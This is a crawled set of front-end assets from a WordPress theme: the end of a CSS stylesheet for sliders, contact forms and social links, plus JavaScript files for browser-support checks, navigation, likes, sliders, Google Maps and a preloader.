      .kc_hero_slider .swiper-container .swiper-slide h1, .kc_hero_slider .swiper-container .swiper-slide h2, .kc_hero_slider .swiper-container .swiper-slide h3, .kc_hero_slider .swiper-container .swiper-slide h4, .kc_hero_slider .swiper-container .swiper-slide h5, .kc_hero_slider .swiper-container .swiper-slide h6, .kc_hero_slider .swiper-container .swiper-slide p {
        color: var(--white-color); }
      @media (min-width: 1200px) {
        .kc_hero_slider .swiper-container .swiper-slide h6 {
          font-size: 26px; } }
      .kc_hero_slider .swiper-container .swiper-slide .kc_ember_buttons {
        margin-top: 10px; }
    .kc_hero_slider .swiper-container .button-prev {
      position: absolute;
      left: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer;
      top: 50%;
      transform: translateY(-50%); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-prev {
          display: none; } }
    .kc_hero_slider .swiper-container .button-next {
      top: 50%;
      transform: translateY(-50%);
      position: absolute;
      right: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer; }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-next {
          display: none; } }
    .kc_hero_slider .swiper-container .swiper-pagination {
      z-index: 100;
      position: absolute;
      bottom: 25px;
      left: 0;
      right: 0;
      margin: auto;
      display: flex;
      justify-content: center;
      align-items: center; }
      .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 0 5px;
        width: 10px;
        height: 10px;
        background: var(--white-color);
        opacity: .8;
        transition: .3s all;
        cursor: pointer;
        border-radius: 50%; }
        .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background: var(--primary-color); }

/* Image Section */
.kc_image_section {
  padding: 80px 0; }
  .kc_image_section .row {
    display: flex;
    align-items: center; }
  .kc_image_section .text-block {
    padding: 50px; }
  @media (max-width: 991px) {
    .kc_image_section {
      padding: 50px 0; }
      .kc_image_section .row {
        flex-direction: column-reverse; }
      .kc_image_section .text-block {
        padding: 0 15px;
        margin-bottom: 20px;
        display: block; }
      .kc_image_section .image-wrap {
        display: flex;
        justify-content: center;
        align-items: center; }
        .kc_image_section .image-wrap img {
          max-width: 600px; } }

/* Team Slider */
.kc_team_slider .swiper-container {
  margin: 0 -15px; }
  .kc_team_slider .swiper-container .button-prev {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
  .kc_team_slider .swiper-container .button-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
.kc_team_slider .swiper-wrapper .swiper-slide {
  width: calc(100% / 3);
  padding: 0 15px; }
  @media (max-width: 992px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: calc(100% / 2); } }
  @media (max-width: 660px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: 100%; } }
  .kc_team_slider .swiper-wrapper .swiper-slide .member {
    position: relative;
    overflow: hidden; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .photo {
      position: relative;
      display: block;
      overflow: hidden; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo:after {
        content: "";
        display: block;
        padding-bottom: 125%; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        height: auto;
        min-height: 100%;
        display: block;
        transition: .5s all;
        object-fit: cover; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .description {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      bottom: 0;
      right: 0;
      opacity: 0;
      display: block;
      z-index: 10;
      padding: 25px;
      background: rgba(0, 0, 0, 0.6);
      transition: .3s all; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info {
        position: absolute;
        left: 25px;
        bottom: 25px;
        margin: 0px; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .name {
          margin: 0px;
          font-size: 18px;
          color: var(--white-color);
          font-weight: bold;
          line-height: 1.4;
          font-family: var(--primary-font); }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .position {
          font-size: 15px;
          color: rgba(255, 255, 255, 0.8); }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social {
        height: 46px;
        position: absolute;
        right: 25px;
        bottom: 25px;
        display: flex;
        align-items: center; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social a {
          color: var(--primary-color);
          margin: 0 12px; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .photo img {
      transform: scale(1.05); }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .description {
      opacity: 1; }

/* Contact Form 7 */
.kc_differ_contact_form7 .wpcf7-response-output {
  margin: 0;
  padding: 5px 15px; }
.kc_differ_contact_form7 .wpcf7 .ajax-loader {
  margin: 0 auto;
  display: block;
  height: 0; }
  .kc_differ_contact_form7 .wpcf7 .ajax-loader.is-active {
    height: 16px; }
.kc_differ_contact_form7 .form-part {
  display: block;
  margin-bottom: 20px; }
.kc_differ_contact_form7 select {
  width: 100%;
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
.kc_differ_contact_form7 input[type='text'],
.kc_differ_contact_form7 input[type='tel'],
.kc_differ_contact_form7 input[type='email'],
.kc_differ_contact_form7 input[type='url'],
.kc_differ_contact_form7 input[type='number'],
.kc_differ_contact_form7 input[type='date'] {
  height: 40px;
  box-shadow: none;
  -webkit-appearance: none;
  line-height: 40px;
  display: block;
  width: 100%;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='email']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='url']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='number']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='date']::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='email']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='url']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='number']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='date']:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:focus,
  .kc_differ_contact_form7 input[type='tel']:focus,
  .kc_differ_contact_form7 input[type='email']:focus,
  .kc_differ_contact_form7 input[type='url']:focus,
  .kc_differ_contact_form7 input[type='number']:focus,
  .kc_differ_contact_form7 input[type='date']:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 input[type='text']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 textarea {
  resize: vertical;
  max-height: 400px;
  display: block;
  padding: 15px;
  border: 1px solid #7e7e7e;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  font-size: 16px;
  line-height: 1.4;
  box-shadow: none;
  -webkit-appearance: none; }
  .kc_differ_contact_form7 textarea::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 textarea:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 input[type=submit], .kc_differ_contact_form7 button[type=submit] {
  background-color: transparent;
  font-family: var(--primary-font);
  display: block;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  min-height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  z-index: 1;
  position: relative;
  transition: .4s all;
  border-radius: 0;
  width: auto !important;
  cursor: pointer; }
  .kc_differ_contact_form7 input[type=submit]:hover, .kc_differ_contact_form7 input[type=submit]:focus, .kc_differ_contact_form7 input[type=submit]:active, .kc_differ_contact_form7 button[type=submit]:hover, .kc_differ_contact_form7 button[type=submit]:focus, .kc_differ_contact_form7 button[type=submit]:active {
    background: var(--primary-color); }

/* Contact Links */
.kc_contact_links .items {
  display: flex;
  flex-direction: column; }
  .kc_contact_links .items .item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-decoration: none;
    line-height: 3;
    color: var(--black-color); }
    .kc_contact_links .items .item[href="#"] {
      cursor: default; }
    .kc_contact_links .items .item span {
      color: var(--black-color); }
    .kc_contact_links .items .item .icon {
      text-align: center;
      display: inline-block;
      min-width: 20px;
      color: var(--primary-color);
      margin-right: 12px;
      font-size: 18px; }

/* Social Links */
.kc_social_links .items {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .kc_social_links .items .bar {
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    width: auto; }
    .kc_social_links .items .bar .icon {
      font-size: 16px;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 15px 0;
      color: #080909;
      box-shadow: inset 0 0 0 4px #CECECE;
      transition: 1s; }
      .kc_social_links .items .bar .icon:before {
        z-index: 1;
        position: relative; }
      .kc_social_links .items .bar .icon:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        background: #CECECE;
        left: 0;
        top: 0;
        border-radius: 50%;
        transition: 1s;
        opacity: 1; }
      .kc_social_links .items .bar .icon:hover {
        color: #65378F; }
        .kc_social_links .items .bar .icon:hover:after {
          transform: scale(1.3);
          opacity: 0; }

/* King Composer Font Awesome 5 Free FIX */
.fab {
  font-family: "Font Awesome 5 Brands" !important; }
  .fab:before, .fab:after {
    font-family: "Font Awesome 5 Brands" !important; }

.fa, .fas, .far {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Free' !important;
  font-weight: 900 !important; }
  .fa:before, .fa:after, .fas:before, .fas:after, .far:before, .far:after {
    font-weight: 900 !important;
    font-family: 'Font Awesome 5 Free' !important; }

.far {
  font-weight: 400 !important; }
  .far:before, .far:after {
    font-weight: 400 !important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2
body_size: 200
content:
window.onload = function () {

    /* Check if browser support CSS variables */
    function testCSSVariables() {
        var color = 'rgb(255, 198, 0)';
        var el = document.createElement('span');

        el.style.setProperty('--color', color);
        el.style.setProperty('background', 'var(--color)');
        document.body.appendChild(el);

        var styles = getComputedStyle(el);
        var doesSupport = styles.backgroundColor === color;
        document.body.removeChild(el);
        return doesSupport;
    }

    if (!testCSSVariables()) {
        document.body.innerHTML = (
            "<div class=\"ie-support\">\n" +
            "    <p class='ie'>\n" +
            "        The browser you are using is not supported.</p>\n" +
            "    <p>Try one of them <a class='iered' href='https://www.google.com/chrome/browser/desktop/index.html'>Google\n" +
            "        Chrome</a>,\n" +
            "        <a class='iered' href='https://www.mozilla.org/en-US/firefox/new/'>Mozilla Firefox</a>,\n" +
            "        <a class='iered' href='http://www.opera.com/download'>Opera</a>\n" +
            "    </p>\n" +
            "</div>"
        );
    }

};



--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2
body_size: 3062
content:
;(() => {
    "use strict";
    jQuery(document).ready(($) => {

        const browser = {
            w: document.documentElement.clientWidth,
            h: document.documentElement.clientHeight,
        };

        let iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
        let ua = navigator.userAgent.toLowerCase();
        let Android = ua.indexOf("android") > -1;

        $(window).on('resize', function () {
            browser.w = document.documentElement.clientWidth;
            browser.h = document.documentElement.clientHeight;
        });



        if (iOS || Android || browser.w < 992) {
            $('*[data-kc-parallax="true"]').attr('data-kc-parallax', 'false');
        }

        /* HTML5 Validation to Comment Form */
        {
            let commentForm = $(".comment-form");
            if (commentForm.length) {
                commentForm.removeAttr('novalidate');
            }
        }

        /* Likes */
        {
            $(document).on('click', '.differ-likes-button', function () {
                var button = $(this);
                var post_id = button.attr('data-post-id');
                var security = button.attr('data-nonce');
                var iscomment = button.attr('data-iscomment');
                var allbuttons;
                if (iscomment === '1') {
                    allbuttons = $('.differ-likes-comment-button-' + post_id);
                } else {
                    allbuttons = $('.differ-likes-button-' + post_id);
                }
                if (post_id !== '') {
                    $.ajax({
                        type: 'POST',
                        url: ember.ajaxurl,
                        data: {
                            action: 'differ_like',
                            post_id: post_id,
                            nonce: security,
                            is_comment: iscomment,
                        },
                        beforeSend: function () {
                        },
                        success: function (response) {
                            var icon = response.icon;
                            var count = response.count;
                            allbuttons.html(icon + count);
                            if (response.status === 'unliked') {

                                allbuttons.removeClass('liked');
                            } else {

                                allbuttons.addClass('liked');
                            }
                        }
                    });

                }
                return false;
            });
        }

        /* Navigation */
        {
            let desktopNavReinit = () => {
                console.log('Desktop Navigation Init');

                let menu = $('.menu-wrap .menu'),
                    menuWrap = $('.menu-wrap');

                menuWrap.slideUp('fast').remove();
                menu.insertAfter($('.menu-flex .logo'));
                $(".nav .menu-icon").removeClass('active');
            }

            let mobileNavReinit = () => {
                console.log('Mobile Navigation Init');
                let menu = $('.menu-flex .menu');

                $('<div class="menu-wrap"></div>').appendTo($('.menu-flex'));
                menu.appendTo($('.menu-wrap'));
                if (nav.attr('data-mobile-type') === 'fixed') {
                    //  menu.append('<li class="disable" style="height: 50px;"></li><li class="disable" style="height: 50px;"></li>');
                }

                $('.menu-item-has-children > a').on('click', function (e) {
                    if (browser.w < 992) {
                        e.preventDefault();
                        $(this).siblings($('.sub-menu-wrapper')).slideToggle('fast');
                    }
                });
                let navToggle = $(".nav .menu-icon");

                navToggle.on('click', function () {
                    if (!$(this).hasClass('disabled')) {
                        $(this).toggleClass('active');
                        $('.menu-wrap').slideToggle('fast');
                        $(this).addClass('disabled');
                    }
                    setTimeout(function () {
                        navToggle.removeClass('disabled');
                    }, 10);

                });


                $(window).on('scroll', function () {
                    let nav = $('.admin-bar .nav[data-mobile-type="fixed"]'),
                        winOffset = window.pageYOffset;
                    if (browser.w < 783 && nav.length) {
                        if (winOffset >= 1) {
                            nav.addClass('active')
                        } else {
                            nav.removeClass('active')
                        }
                    }
                });


            }

            /* Nav State Watcher */
            let navState = browser.w <= 991 ? 'mobile' : 'desktop';
            $(window).on('resize', function () {
                let localState = browser.w <= 991 ? 'mobile' : 'desktop';

                if (browser.w >= 992) {
                    localState = 'desktop';
                } else {
                    localState = 'mobile';
                }
                if (localState !== navState) {
                    navState = localState;
                    if (navState === 'mobile') mobileNavReinit();
                    if (navState === 'desktop') desktopNavReinit();
                }
            });

            /* Desktop Nav Fixed On Scroll */
            let nav = $('.nav');
            $(window).on("scroll", function () {
                if (nav.attr('data-desktop-type') === 'fixed_on_scroll' && browser.w > 991) {
                    $(window).scrollTop() >= 1 ? nav.addClass("fixed") : nav.removeClass("fixed");
                }
            });

            /* Mobile Nav Init */
            if (browser.w <= 991) {
                mobileNavReinit();
            }
        }

        /* IOS Fixes */
        {
            iOS ? $(".parallax").css('background-attachment', 'scroll') : null;


            $('.kc_services_grid .section-flex .item, .vp-portfolio__item-wrap, .differ-pagination li, .differ_instagram_widget ul li, .differ_flickr_widget ul li').on('click', function () {
                // IOS HOVER FIX
            });

        }

        /* Clients Slider */
        {
            let slider = $(".clients-slider");
            if (slider.length && typeof Swiper === 'function') {
                let clientsSliderSwiper = new Swiper('.clients-slider', {
                    speed: 400,
                    grabCursor: true,
                    slidesPerView: 'auto',
                    loop: true,
                    loopedSlides: slider.find('.swiper-slide').length
                });
            }
        }



        /* Team Slider */
        {
            let slider = $('.kc_team_slider .swiper-container');
            if (slider.length) {

                let mySwiper = new Swiper('.kc_team_slider .swiper-container', {
                    direction: 'horizontal',
                    loop: slider.attr('data-loop') === 'yes' ? true : false,
                    loopedSlides: Number(slider.attr('data-count')),
                    slidesPerView: 'auto',
                    effect: 'slide',
                    speed: Number(slider.attr('data-speed')),
                    grabCursor: slider.attr('data-grab') === 'yes' ? true : false,
                    autoplay: slider.attr('data-autoplay') === 'yes' ? {disableOnInteraction: false, delay: Number(slider.attr('data-delay')),} : {},
                    navigation: {
                        nextEl: '.button-next',
                        prevEl: '.button-prev',
                    },
                })
            }
        }

        /* Google Map */
        {

            const Maps = {
                data: document.querySelectorAll('.map-section'),
                count: document.querySelectorAll('.map-section').length,
            }
            $(function () {

                for (let i = 0; i < Maps.count; i++) {
                    let mapsWrap = document.querySelectorAll('.map-section'),
                        mapWrap = mapsWrap.item(i),
                        mapElem = mapWrap.querySelector('.map');
                    if (mapElem) {

                        let zoom = Number(mapWrap.querySelector('.zoom').textContent),
                            mapLat = mapWrap.querySelector('.map_latitude').textContent,
                            mapLong = mapWrap.querySelector('.map_longitude').textContent,
                            markers = mapWrap.querySelectorAll('.marker'),
                            markersCount = markers.length;


                        let mapStyle;
                        if (mapWrap.querySelector('.map_style').textContent) {
                            mapStyle = JSON.parse(mapWrap.querySelector('.map_style').textContent);
                        } else {
                            mapStyle = false;
                        }

                        let GoogleMapInit = function () {
                            let map = new google.maps.Map(mapElem, {
                                zoom: zoom,
                                center: new google.maps.LatLng(mapLat, mapLong),
                                scrollwheel: false,
                                styles: mapStyle
                            });

                            for (let i = 1; i <= markersCount; i++) {

                                let markerLat = mapWrap.querySelector('.latitude' + i + '').textContent;
                                let markerLong = mapWrap.querySelector('.longitude' + i + '').textContent;
                                let markerTooltip = mapWrap.querySelector('.tooltip' + i + '').textContent;
                                const MapMarker = {
                                    icon: ''
                                }


                                MapMarker.icon = mapWrap.querySelector('.map_pin_icon').textContent;

                                let marker = new google.maps.Marker({
                                    position: new google.maps.LatLng(markerLat, markerLong),
                                    map: map,
                                    icon: MapMarker.icon,
                                    title: markerTooltip
                                });


                                let infowindow = new google.maps.InfoWindow({
                                    content: markerTooltip
                                });

                                if (mapWrap.querySelector('.tooltip' + i + '').textContent) {
                                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                                        return function () {
                                            infowindow.setContent(mapWrap.querySelector('.tooltip' + i + '').textContent);
                                            infowindow.open(map, marker);
                                        }
                                    })(marker, i));
                                }


                            } //for
                        }
                        google.maps.event.addDomListener(window, 'load', GoogleMapInit());
                    }
                }

            });

        }

        /* Scroll Up Button */
        {

            let body = document.body,
                html = document.documentElement,
                bodyHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight),
                upArrow = $('.btn-up');

            $(window).on('scroll', function () {
                let pageOffset = window.pageYOffset;

                if (pageOffset > bodyHeight / 3) {
                    upArrow.addClass('active');
                } else {
                    upArrow.removeClass('active');
                }

            });

            upArrow.on('click', function () {
                $('body,html').animate({scrollTop: 0}, 500);
                return false;
            });
        }

        /* Gallery Post Format */
        {
            let slider = $('.post-gallery');
            if (slider.length) {
                slider.slick({
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    easing: 'linear',
                    nav: true,
                    dots: true,
                    arrows: true,
                    appendDots: slider,
                    appendArrows: slider,
                    /*
                    autoplay: true,
                    autoplaySpeed: 8000,
                      */
                    prevArrow: "<div class='prev'><i class='fa fa-angle-left'></i></div>",
                    nextArrow: "<div class='next'><i class='fa fa-angle-right'></i></div>",
                    swipe: true,
                    adaptiveHeight: true
                });
                slider.addClass('inited');
            }
        }


        /* Sticky Sidebar */
        {
            let sidebar = $('.posts-wrap , .sticky-sidebar-wrap ');
            if (sidebar.length) {
                sidebar.theiaStickySidebar({
                    additionalMarginTop: 120,
                    additionalMarginBottom: 40
                });
            }
        }


    }); // jQuery doc ready function

    /** Preloader **/
    {
        let inited = false,
            preloader = jQuery('.loader-wrapper'),
            preloadIcon = jQuery('.patheon-preloader');

        jQuery(window).on('load', function () {
            if (preloader.length) {
                preloader.delay(350).fadeOut(700);
                inited = true;
            }
        });


    }


})();



